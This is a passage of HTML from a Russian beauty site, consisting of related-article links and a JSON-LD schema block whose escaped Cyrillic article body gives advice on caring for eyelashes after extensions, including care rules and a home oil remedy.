и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-05-03T06:00:20+03:00","datePublished":"2023-05-03T06:00:20+03:00","dateModified":"2023-05-03T06:00:20+03:00","headline":"\u0423\u0445\u0430\u0436\u0438\u0432\u0430\u0435\u043c \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","name":"\u0423\u0445\u0430\u0436\u0438\u0432\u0430\u0435\u043c \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","keywords":[],"url":"https:\/\/vivalady.info\/stati\/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno\/","description":"\u0412\u044b\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u0441 \u0438\u0437\u044f\u0449\u043d\u044b\u043c \u0438\u0437\u0433\u0438\u0431\u043e\u043c \u0432\u043e \u0432\u0441\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u043b\u0438 \u0436\u0435\u043d\u0449\u0438\u043d \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u0435\u0435 \u0438 \u043f\u0440\u0438\u043a\u043e\u0432\u044b\u0432\u0430\u043b\u0438 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d. \u0418 \u043f\u043e\u0442\u043e\u043c\u0443 \u0442\u0435 \u0434\u0435\u0432\u0443\u0448\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u043e\u0442 \u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0434","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0412\u044b\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0437\u0433\u043b\u044f\u0434 \u0438 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u0441 \u0438\u0437\u044f\u0449\u043d\u044b\u043c \u0438\u0437\u0433\u0438\u0431\u043e\u043c \u0432\u043e \u0432\u0441\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0430 \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u043b\u0438 \u0436\u0435\u043d\u0449\u0438\u043d \u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0443\u0432\u0435\u0440\u0435\u043d\u043d\u0435\u0435 \u0438 \u043f\u0440\u0438\u043a\u043e\u0432\u044b\u0432\u0430\u043b\u0438 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d. \u0418 \u043f\u043e\u0442\u043e\u043c\u0443 \u0442\u0435 \u0434\u0435\u0432\u0443\u0448\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u043e\u0442 \u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0434\u043b\u0438\u043d\u043d\u044b\u0445 \u0440\u0435\u0441\u043d\u0438\u0446, \u043d\u043e \u0436\u0435\u043b\u0430\u044e\u0442 \u0438\u043c\u0438 \u043e\u0431\u043b\u0430\u0434\u0430\u0442\u044c, \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u043e\u0434\u0435\u043b\u044b\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043c\u0430\u043d\u0438\u043f\u0443\u043b\u044f\u0446\u0438\u0438 \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0432\u043d\u0435\u0448\u043d\u043e\u0441\u0442\u044c\u044e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0443\u044e \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u0443, \u043a\u043b\u0435\u0438\u0442\u044c \u043d\u0430\u043a\u043b\u0430\u0434\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u0432\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0441\u043d\u0438\u0447\u043d\u044b\u0435 \u0432\u043e\u043b\u043e\u0441\u043a\u0438 \u043a\u0435\u0440\u043b\u0435\u0440\u043e\u043c. \u0410 \u0442\u0435 \u0434\u0435\u0432\u0443\u0448\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u044f\u0442 \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043d\u0430 \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u0435 \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u0438 \u0438\u043b\u0438 \u0442\u0435\u0440\u043f\u0435\u0442\u044c \u0434\u0438\u0441\u043a\u043e\u043c\u0444\u043e\u0440\u0442 \u043e\u0442 \u043d\u0430\u043a\u043b\u0430\u0434\u043d\u044b\u0445 \u0440\u0435\u0441\u043d\u0438\u0446, \u043e\u0442\u043a\u043b\u0435\u0438\u0432\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u0432 \u043d\u0435\u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0438\u0439 \u0434\u0435\u043d\u044c \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u043e\u0439 \u2013 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435. \u041e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0437\u0430 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u0435\u0440\u0435\u0432\u043e\u043f\u043b\u043e\u0442\u0438\u0442\u044c \u0442\u043e\u043d\u043a\u0438\u0435, \u0441\u043b\u0430\u0431\u044b\u0435 \u043d\u0435\u0432\u0437\u0440\u0430\u0447\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0447\u043d\u044b\u0435 \u0432\u043e\u043b\u043e\u0441\u043a\u0438 \u0432 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u0443\u044e \u0434\u043b\u0438\u043d\u0443, \u0433\u0443\u0441\u0442\u043e\u0442\u0443 \u0438 \u0438\u0437\u0433\u0438\u0431.\n\n\u041e\u0434\u043d\u0430\u043a\u043e, \u044d\u0442\u0430 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0438\u043c\u0435\u0435\u0442 \u0438 \u0440\u044f\u0434 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043a\u043e\u0432, \u0438 \u0441\u0430\u043c\u044b\u0439 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u0438\u0437 \u043d\u0438\u0445 \u2013 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u044c \u0432 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0438 \u0438 \u0443\u0445\u043e\u0434\u0435 \u0437\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438. \u041f\u043e\u0441\u043b\u0435 \u0441\u043d\u044f\u0442\u0438\u044f \u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0435\u0441\u043d\u0438\u0446 \u0447\u0430\u0441\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c, \u0447\u0442\u043e \u0441\u0432\u043e\u0438 \u0432\u043e\u043b\u043e\u0441\u043a\u0438 \u0441\u0442\u0430\u043b\u0438 \u0440\u0435\u0434\u043a\u0438\u043c\u0438 \u0438 \u043e\u0441\u043b\u0430\u0431\u043b\u0435\u043d\u043d\u044b\u043c\u0438. \u0410 \u044d\u0442\u043e \u0441\u0432\u0438\u0434\u0435\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443\u0435\u0442 \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u043e\u043c \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0438.\n\u041f\u043e\u0447\u0435\u043c\u0443 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u0445\u043e\u0434 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f?\n\u041d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0441\u043d\u0438\u0446 \u2013 \u0432\u043e\u0441\u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u0430 \u0441\u0440\u0435\u0434\u0438 \u0436\u0435\u043d\u0449\u0438\u043d, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0430 \u043d\u0430 \u043f\u0440\u0438\u043a\u043b\u0435\u0438\u0432\u0430\u043d\u0438\u0438 \u043e\u0434\u0438\u043d\u043e\u0447\u043d\u044b\u0445 \u0438\u043b\u0438 \u0441\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u0447\u043a\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u043a\u043e\u043d \u043d\u0430 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043b\u0435\u0439 \u043a \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u043e\u043b\u043e\u0441\u043a\u0430\u043c.\n\n\u042d\u0442\u043e \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u0430\u044f \u043c\u0430\u043d\u0438\u043f\u0443\u043b\u044f\u0446\u0438\u044f \u0441 \u0434\u043e\u043b\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u043e\u043c, \u043d\u043e \u0435\u0441\u043b\u0438 \u043d\u0435 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438, \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f:\n\n\u0440\u0430\u043d\u043d\u0435\u0435 \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u0430\u0449\u0435\u043d\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u0441\u043a\u043e\u0432 \u0438\u0437-\u0437\u0430 \u043e\u0441\u043b\u0430\u0431\u0435\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u0435\u044f \u0438\u043b\u0438 \u043c\u0435\u0445\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0432\u043b\u0438\u044f\u043d\u0438\u044f;\n\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0440\u0438\u0441\u043a \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u044f \u0432\u0440\u0435\u0434\u0430 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c, \u0438\u0445 \u0438\u0441\u0442\u043e\u043d\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u0435;\n\u0434\u0435\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0430\u0440\u0430\u0449\u0435\u043d\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u0441\u043a\u043e\u0432;\n\u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u043a\u043e\u0436\u0438 \u0432\u0435\u043a\u0430 \u0438 \u043a\u043e\u043d\u044a\u044e\u043d\u043a\u0442\u0438\u0432\u044b;\n\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u043e\u0441\u043f\u0430\u043b\u0435\u043d\u0438\u0439 \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0433\u043b\u0430\u0437.\n\n\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u0443\u0445\u043e\u0434\u0430 \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f\n\u041f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0432\u044b \u0441\u0442\u0430\u043b\u0438 \u0432\u043b\u0430\u0434\u0435\u043b\u0438\u0446\u0435\u0439 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u043e\u0433\u043e \u00ab\u0432\u0435\u0435\u0440\u0430\u00bb \u0438\u0437 \u043d\u0430\u0440\u0430\u0449\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0441\u043d\u0438\u0447\u0435\u043a, \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u0437\u0430\u0431\u043e\u0442\u0438\u0442\u044c\u0441\u044f \u043e \u043d\u0438\u0445, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0431\u044b\u043b \u0434\u043e\u043b\u0433\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c.\n\u0421\u0440\u0430\u0437\u0443 \u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0447\u043d\u0438\u0442\u0435 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u0438\u043a\u0438:\n\n\u043d\u0430\u0440\u0430\u0449\u0435\u043d\u043d\u044b\u0435 \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u043c\u043e\u0433\u0443\u0442 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441 \u0432\u043e\u0434\u043e\u0439 \u0441\u043f\u0443\u0441\u0442\u044f 5 \u0447\u0430\u0441\u043e\u0432 \u043f\u043e\u0441\u043b\u0435 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b;\n\n\n\n\u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0442\u0435\u0440\u0435\u0442\u044c \u0433\u043b\u0430\u0437\u0430 \u0438 \u043a\u0430\u0441\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438\u043a\u043b\u0435\u0435\u043d\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u0441\u043a\u043e\u0432, \u0432\u044b\u0434\u0435\u0440\u0433\u0438\u0432\u0430\u044f \u0438\u0445;\n\u0442\u0435\u043c, \u043a\u0442\u043e \u043b\u044e\u0431\u0438\u0442 \u0441\u043f\u0430\u0442\u044c, \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u0432\u0448\u0438\u0441\u044c \u043b\u0438\u0446\u043e\u043c \u0432 \u043f\u043e\u0434\u0443\u0448\u043a\u0443, \u0432 \u043f\u0435\u0440\u0438\u043e\u0434 \u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0440\u0435\u0441\u043d\u0438\u0446 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u0430\u0431\u044b\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u0439 \u043f\u043e\u0437\u0435;\n\n\n\n\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0443\u0448\u044c \u0434\u043b\u044f \u0440\u0435\u0441\u043d\u0438\u0446 \u043c\u043e\u0436\u043d\u043e, \u043d\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0439\u043a\u0443\u044e;\n\u0442\u0435\u043c, \u0443 \u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u0430\u044f \u043a\u043e\u0436\u0430 \u0432\u043e\u043a\u0440\u0443\u0433 \u0433\u043b\u0430\u0437, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0443\u0445\u043e\u0434\u043e\u0432\u0443\u044e \u043a\u043e\u0441\u043c\u0435\u0442\u0438\u043a\u0443, \u043d\u0435 \u043e\u0431\u043e\u0433\u0430\u0449\u0435\u043d\u043d\u0443\u044e \u0436\u0438\u0440\u043d\u044b\u043c\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438;\n\u0443\u043c\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0442\u0435\u043f\u043b\u043e\u0439 \u0432\u043e\u0434\u043e\u0439 \u0432 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0435 \u0441 \u0431\u0435\u0440\u0435\u0436\u043d\u044b\u043c\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430\u043c\u0438 (\u0442\u043e\u043d\u0438\u043a\u0430\u043c\u0438, \u043f\u0435\u043d\u043a\u0430\u043c\u0438);\n\u0441\u0442\u043e\u0438\u0442 \u043e\u0431\u0437\u0430\u0432\u0435\u0441\u0442\u0438\u0441\u044c \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0449\u0435\u0442\u043e\u0447\u043a\u043e\u0439 \u0434\u043b\u044f \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u0440\u0430\u0441\u0447\u0435\u0441\u044b\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0441\u043d\u0438\u0446;\n\n\n\n\u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c \u043e \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c \u0440\u0430\u0437 \u0432 2-3 \u043d\u0435\u0434\u0435\u043b\u0438;\n\u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0440\u0435\u0441\u043d\u0438\u0446 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0431\u0435\u0440\u0435\u0436\u043d\u043e \u0437\u0430 \u043d\u0438\u043c\u0438 \u0443\u0445\u0430\u0436\u0438\u0432\u0430\u0442\u044c, \u043d\u043e \u0438 \u0441\u043b\u0435\u0434\u0438\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0438\u043c \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u043e\u043c, \u043f\u0438\u0442\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c \u043e \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430\u0445.\n\n\u0421\u043b\u0435\u0434\u0443\u044f \u044d\u0442\u0438\u043c \u043f\u0440\u043e\u0441\u0442\u044b\u043c \u0441\u043e\u0432\u0435\u0442\u0430\u043c, \u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u043f\u0440\u043e\u0434\u043b\u0438\u0442\u044c \u043f\u0435\u0440\u0438\u043e\u0434 \u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0441\u043d\u0438\u0446, \u043d\u043e \u0438 \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0442\u0440\u0443\u0434\u043d\u043e\u0441\u0442\u0435\u0439 \u0441 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0432\u043e\u043b\u043e\u0441\u043a\u0430\u043c\u0438.\n\u0423\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f: \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u044b\n\n\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442 \u0432 \u0443\u0445\u043e\u0434\u0435 \u0437\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u2013 \u0446\u0435\u043d\u043d\u044b\u0435 \u043c\u0430\u0441\u043b\u0430. \u041e\u0431\u044b\u0447\u043d\u043e \u0441\u043c\u0435\u0448\u0438\u0432\u0430\u044e\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0432\u0438\u0434\u044b \u043c\u0430\u0441\u0435\u043b \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u044d\u043a\u0441\u0442\u0440\u0430\u043a\u0442\u0430\u043c\u0438 \u0442\u0440\u0430\u0432, \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430\u043c\u0438 \u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0442\u043d\u044b\u043c\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438. \u0427\u0442\u043e\u0431\u044b \u0443\u0445\u043e\u0434 \u0431\u044b\u043b \u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0435 \u043c\u0430\u0441\u043a\u0438 \u0438 \u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0430\u0441\u0441\u0430\u0436.\n\n\u0421\u043c\u0435\u0448\u0430\u0442\u044c \u0432 \u0440\u0430\u0432\u043d\u043e\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u043a \u0430\u043b\u043e\u044d \u0441 \u043a\u0430\u0441\u0442\u043e\u0440\u043e\u0432\u044b\u043c \u044d\u0444\u0438\u0440\u043e\u043b\u0435\u043c. \u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u0443 \u043a\u0430\u043f\u0435\u043b\u044c \u0432\u0438\u0442\u0430\u043c\u0438\u043d\u0430 \u0415. \u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u0443\u044e \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u043d\u0430\u043d\u043e\u0441\u0438\u0442\u044c \u043d\u0430 \u043a\u043e\u043d\u0447\u0438\u043a\u0438 \u0440\u0435\u0441\u043d\u0438\u0446 \u0438 \u043d\u0435 \u0441\u043c\u044b\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u0447\u0430\u0441\u0430. \u0417\u0430\u0442\u0435\u043c \u0432\u0430\u0442\u043d\u043e\u0439 \u043f\u0430\u043b\u043e\u0447\u043a\u043e\u0439 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e \u0443\u0431\u0440\u0430\u0442\u044c 